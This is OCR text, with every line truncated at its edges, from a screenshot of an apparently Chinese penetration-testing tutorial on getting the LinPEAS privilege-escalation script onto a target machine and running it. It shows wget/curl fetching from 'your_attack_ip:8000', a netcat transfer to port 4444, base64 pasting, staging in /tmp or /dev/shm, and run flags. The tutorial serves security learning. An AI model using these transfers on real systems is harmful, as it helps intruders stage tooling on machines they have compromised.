
法。本地下载直接上传如果你的攻击机和目标机网络互通例如在同
lone https://github.com/carlospolop/PEASS-ng.git cd
务器 python3 -m http.server 8000 # 或者使用scp如果目标机有ss
get_ip:/tmp/在目标机上使用wget或curl下载cd /tmp wget
rl -L http://your_attack_ip:8000/linpeas.sh -o linpeas.sh无外网连
/curl就需要一些技巧。使用ncNetcat在攻击机监听端口将文件
目标机 nc your_attack_ip 4444 /tmp/linpeas.sh使用base64编码
。适用于有交互式Shell但无法传输文件的情况。# 攻击机
串 # 目标机 echo “粘贴那串base64字符串” | base64 -d
有正在运行的web服务如Apache可以尝试将脚本上传到web目录。注意
npeas.sh。同时尽量将脚本放在/tmp或/dev/shm这类所有用户通常
2 基础执行与参数解读最基本的执行命令就是./linpeas.sh脚
看。为了更高效地使用你需要了解几个关键参数-a启用所有检
次全面侦察时建议使用。-s静默模式-s或--silent。只输出红
速判断或输出简洁时非常有用。-P指定要搜索的密码/关键词。例